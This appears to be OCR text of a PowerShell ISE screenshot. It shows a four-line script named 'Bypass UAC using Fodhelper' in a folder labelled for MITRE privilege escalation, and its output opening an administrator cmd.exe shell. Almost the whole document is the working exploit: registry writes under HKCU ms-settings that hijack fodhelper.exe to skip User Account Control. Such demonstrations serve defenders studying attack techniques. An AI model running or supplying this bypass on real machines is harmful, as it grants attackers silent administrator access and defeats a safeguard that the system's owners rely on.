 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1 Invoke-EventVwrBypass.ps1 Bypass UAC using Fodhelper - PowerShell.ps1 X
1 New-Item "HKCU:\software\classes\ms-settings\shell\open\command" -Force
2 New-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "DelegateExecute" -Value "" -Force
3 Set-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "(default)" -Value "C:\Windows\System32\cmd.exe" -Force
4 Start-Process "C:\Windows\System32\fodhelper.exe"
PS C:\Users\hacker1> C:\Users\hacker1\Desktop\mitre\privilege_escalation\Bypass UAC using Fodhelper - PowerShell.ps1
Hive: HKEY_CURRENT_USER\software\classes\ms-settings\shell\open
Name Property
---- --------
command
DelegateExecute :
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\software\classes\ms-settings\shell\open\command
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\software\classes\ms-settings\shell\open
PSChildName : command
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
Admin Access
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Completed